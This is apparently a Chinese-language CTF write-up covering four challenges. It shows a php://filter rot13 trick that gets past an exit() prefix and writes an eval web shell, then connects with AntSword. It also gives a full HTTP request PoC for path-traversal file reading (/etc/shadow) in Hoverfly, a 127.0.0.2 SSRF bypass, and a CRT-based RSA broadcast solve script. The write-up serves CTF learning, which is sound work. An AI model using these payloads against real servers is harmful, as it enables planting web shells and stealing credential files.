fillllll_put

这个题主要考察死亡die



网上有很多种方法可以绕过,这里用的是rot13

<?php die();经过 rot13 编码会变成 <?cuc qrv(); ?>,如果 php 未开启短标签,则不会认识这段代码,也就不会执行。所以就可以绕过了

<?php

highlight_file(__FILE__);

$filename=$_GET['filename'];

if(isset($filename)){

$content=$_GET['content'];

file_put_contents($filename,'<?php exit();'.$content);

}

写入一句话木马,进行rot13编码

payload:

filename=php://filter/write=string.rot13/resource=she.php&content=<?cuc @riny($_CBFG['pzq']);?>



访问一下,发现成功写入

执行phpinfo()

蚁剑连接一下



成功找到flag





hoverfly

打开题目环境发现是个CMS hoverfly 去网上搜索一下历史漏洞

成功发现一个任意文件读取的漏洞

这是POC

PUT /api/v2/simulation HTTP/1.1

Host: 127.0.0.1:8888

Accept: application/json, text/plain, */*

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Referer: http://127.0.0.1:8888/dashboard

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Content-Length: 126

Content-Type: application/x-www-form-urlencoded

{"data":{"pairs":[{

"request":{},"response": {

"bodyFile": "../../../../../etc/shadow"}} ]},"meta":{"schemaVersion":"v5.2"}}

发现成功读取到文件



开始读取flag



ssrf





打开题目环境

尝试file协议读取,发现被禁用了

本地127.0.0.1读取试一下

用127.0.0.2绕过试一下,payload:http://127.0.0.2/flag.php

成功读取到flag

ezrsa

task:

from Crypto.Util.number import *

from Crypto.Util.Padding import *

def generate_prime(bits=512):

return getPrime(bits)

def generate_rsa_key(bits=512, e=9):

while True:

p, q = generate_prime(bits), generate_prime(bits)

n = p * q

if GCD((p-1)*(q-1), e) == 1:

d = inverse(e, (p-1)*(q-1))

return n, e, d

def encrypt_message(message, e, n):

return pow(message, e, n)

def decrypt_message(ciphertext, d, n):

return pow(ciphertext, d, n)

def main(flag_text=b"flag{*******************}", num_keys=9, bits=512, e=9):

FLAG = bytes_to_long(pad(flag_text, 64))

n_list = []

c_list = []

for i in range(num_keys):

n, e, d = generate_rsa_key(bits, e)

n_list.append(n)

c = encrypt_message(FLAG, e, n)

c_list.append(c)

assert decrypt_message(c, d, n) == FLAG

print("n_list:", n_list)

print("c_list:", c_list)

if __name__ == "__main__":

main()

'''

n_list: [66713068295640123413518043679913370923560077389016834699625591280879282047385580519245403302207114741281472997841541531287076973224279941649021535158376552494753299204575589142430284284245902413434936761821799053759034189893017134579658955719886273361722719112743586542747088480330917580156612938839250815003, 93220359729942518400923319353609855683086052837300675001244736571202233288801372553449408397689671981434057617518899402068905085286369656470335384345232065925153852793862944459424133537991621353691699611625715366974136180583843591508153614052037629606307298558367556655731098521869053032772401730403014449411, 52202773445480937424957100107218762961120283036868010272682251953657674323304499771956016361962421205773156515507563827756643249104742340232742821376488784769891503342865868526919624818397054897905012127075859262952310097157907061344025347963650086443568680953905161157142612464840961117362620801749842408879, 82553091456291336768427636001211333148350777177895589619884526855175557207820633168970479619932906390584318202289854140553376548714411052752572009881543144730480476077880021537960949338405404958761168462246680451456125133754632997631949332320326017613289694983606666716680033606392964861804003584352680590087, 126128435524890593300334615443194513842505260782298991058088278168395895439505633982038040121402360495508323195308297803504735565186008100115370181050483351447644843345197960248620729714988601407534725902209206970706208957109895421381133644050169949239120391954419828419646235622192096983089233429399798724487, 147720770377839100046936497325485136233566856174851147500154290566277684557076944335857851098373121814105829685203159352831436378953250080092174133899668012220790232079503109510689810335337728388773927584457619779716463492595401880008310538176873629037401466975901825628623051950211929925214837578332196553599, 124745293442434036385822462573709029035838193243455140374004343372128515081182349880050066834995439331895246886612935567956942945644079345244280145073777541185777585728280312507028128615465026099188525829472122192943136139654002445255523350717509722226068753864376920017221041478273347340655965581264836805623, 64656553220163718805421487264999277997892395292051840710229549012813342103500529051439814363514417257605481961558538034337044004386537267801729555014122714842391331402276971310101298482954289819202770742743469979203276082437481909854637859797102334245371638799858873873188431752871644960079701293335747461831, 154462961163638672730309927702785192434305799838715175474990142746477464921396636812042793324143787346439455100764604617253217478519575381751036655163922606997960615852053060424250051534473828208356751768540768480213916080575159287230278791786807130716553816283037177870759790969384364642653232602468977815247]

c_list: [51005516677417731886422613156402193350848583130533301906631992184482032048070107769818228079761720652832901023407822071655421580929907698799917933792960386846321370913559830272810379334182054783031538600198349058002169866824222330811827319616021940546950576540874306599558331332151055146737648080935494708588, 2041821123943473753926018035036127142293912801344695164334852819344638501433889053269955640381265246796708182948891351463478165192547358805280444112021688736247730161578747136357928895397269414940719487328949498438102882593196857341527917555021413367950508316840335830689597383465186358872674808025884021885, 46039089253322895811415983657459035212735944272443483136853555344667290454119007801590490041259097151897732463907281406082335077604849132078446981231884370863820232336507275455767858612185246444188147542289218495584026583448273138219905723711108672612950627623799697592779175874022447423932452148543363787640, 2141453012108157552120303062697739340853570994155675106097651019594420129141220901608419609082415135997293880005773756263389204887711558521855045106895075772213924319456997007171536138494274692890230609458290192980986669338031109788977632895632700245278069147479684426240615061064967367694067860411487423629, 76749087885794868408562971424611464076430009398548197992247726105066117869497135062312665153772469258809032481701272674637826659858835954148415069808346193613807990801293969464455284990574537791095652240744633974209776335844454832745233667455060558077310143770445403006416969005307667369727581132297960295340, 129889778177138425060084420953465203875702152174072537346221842914157406769944362646320734563342499686995626438417203633387851527307925692308799272755919745234368065011417961931673684360135410907645818314090652813758836919104618375252457260402923145245889643621469138808848260838951643210609251572858120327495, 108052613612357352725536091796067255652024419037660964052217185481829734452037779785712215364053116702484384622526267250489021108209478623969497489177944680864365447787229766222546592710250224997176901299205943666999952675444279695627743788911406784072960143874125846847184624670127441248507191247442198460789, 25928340017378545972137564258602345053659415847643859318668245604506696128407382577187489651429812610536514435867501876671515838666597930094267436053423009057513573482499095162969953109513790712156495250568946074742211364960292725805474100283556046328318406696121063618778241916883747109525050277568846023327, 5719067069866090256610955425807298842117899833885283417646439095103501424652337751644977233509637214830422145008935269688470956058326551761160898415661754588089616594231873985715403389476818739027591464587460581924534479591703919621116231727841975375866296368110957023963777324175359081722392018178256892283]

'''

发现有很多组不同的n,c 都是共同小指数e,可以用中国剩余定理

exp:

from sympy.ntheory.modular import crt

import gmpy2

from Crypto.Util.number import *

n=[66713068295640123413518043679913370923560077389016834699625591280879282047385580519245403302207114741281472997841541531287076973224279941649021535158376552494753299204575589142430284284245902413434936761821799053759034189893017134579658955719886273361722719112743586542747088480330917580156612938839250815003, 93220359729942518400923319353609855683086052837300675001244736571202233288801372553449408397689671981434057617518899402068905085286369656470335384345232065925153852793862944459424133537991621353691699611625715366974136180583843591508153614052037629606307298558367556655731098521869053032772401730403014449411, 52202773445480937424957100107218762961120283036868010272682251953657674323304499771956016361962421205773156515507563827756643249104742340232742821376488784769891503342865868526919624818397054897905012127075859262952310097157907061344025347963650086443568680953905161157142612464840961117362620801749842408879, 82553091456291336768427636001211333148350777177895589619884526855175557207820633168970479619932906390584318202289854140553376548714411052752572009881543144730480476077880021537960949338405404958761168462246680451456125133754632997631949332320326017613289694983606666716680033606392964861804003584352680590087, 126128435524890593300334615443194513842505260782298991058088278168395895439505633982038040121402360495508323195308297803504735565186008100115370181050483351447644843345197960248620729714988601407534725902209206970706208957109895421381133644050169949239120391954419828419646235622192096983089233429399798724487, 147720770377839100046936497325485136233566856174851147500154290566277684557076944335857851098373121814105829685203159352831436378953250080092174133899668012220790232079503109510689810335337728388773927584457619779716463492595401880008310538176873629037401466975901825628623051950211929925214837578332196553599, 124745293442434036385822462573709029035838193243455140374004343372128515081182349880050066834995439331895246886612935567956942945644079345244280145073777541185777585728280312507028128615465026099188525829472122192943136139654002445255523350717509722226068753864376920017221041478273347340655965581264836805623, 64656553220163718805421487264999277997892395292051840710229549012813342103500529051439814363514417257605481961558538034337044004386537267801729555014122714842391331402276971310101298482954289819202770742743469979203276082437481909854637859797102334245371638799858873873188431752871644960079701293335747461831, 154462961163638672730309927702785192434305799838715175474990142746477464921396636812042793324143787346439455100764604617253217478519575381751036655163922606997960615852053060424250051534473828208356751768540768480213916080575159287230278791786807130716553816283037177870759790969384364642653232602468977815247]

c=[51005516677417731886422613156402193350848583130533301906631992184482032048070107769818228079761720652832901023407822071655421580929907698799917933792960386846321370913559830272810379334182054783031538600198349058002169866824222330811827319616021940546950576540874306599558331332151055146737648080935494708588, 2041821123943473753926018035036127142293912801344695164334852819344638501433889053269955640381265246796708182948891351463478165192547358805280444112021688736247730161578747136357928895397269414940719487328949498438102882593196857341527917555021413367950508316840335830689597383465186358872674808025884021885, 46039089253322895811415983657459035212735944272443483136853555344667290454119007801590490041259097151897732463907281406082335077604849132078446981231884370863820232336507275455767858612185246444188147542289218495584026583448273138219905723711108672612950627623799697592779175874022447423932452148543363787640, 2141453012108157552120303062697739340853570994155675106097651019594420129141220901608419609082415135997293880005773756263389204887711558521855045106895075772213924319456997007171536138494274692890230609458290192980986669338031109788977632895632700245278069147479684426240615061064967367694067860411487423629, 76749087885794868408562971424611464076430009398548197992247726105066117869497135062312665153772469258809032481701272674637826659858835954148415069808346193613807990801293969464455284990574537791095652240744633974209776335844454832745233667455060558077310143770445403006416969005307667369727581132297960295340, 129889778177138425060084420953465203875702152174072537346221842914157406769944362646320734563342499686995626438417203633387851527307925692308799272755919745234368065011417961931673684360135410907645818314090652813758836919104618375252457260402923145245889643621469138808848260838951643210609251572858120327495, 108052613612357352725536091796067255652024419037660964052217185481829734452037779785712215364053116702484384622526267250489021108209478623969497489177944680864365447787229766222546592710250224997176901299205943666999952675444279695627743788911406784072960143874125846847184624670127441248507191247442198460789, 25928340017378545972137564258602345053659415847643859318668245604506696128407382577187489651429812610536514435867501876671515838666597930094267436053423009057513573482499095162969953109513790712156495250568946074742211364960292725805474100283556046328318406696121063618778241916883747109525050277568846023327, 5719067069866090256610955425807298842117899833885283417646439095103501424652337751644977233509637214830422145008935269688470956058326551761160898415661754588089616594231873985715403389476818739027591464587460581924534479591703919621116231727841975375866296368110957023963777324175359081722392018178256892283]

e=9

M=crt(n,c)[0]

m=gmpy2.iroot(M,e)[0]

print(long_to_bytes(m))



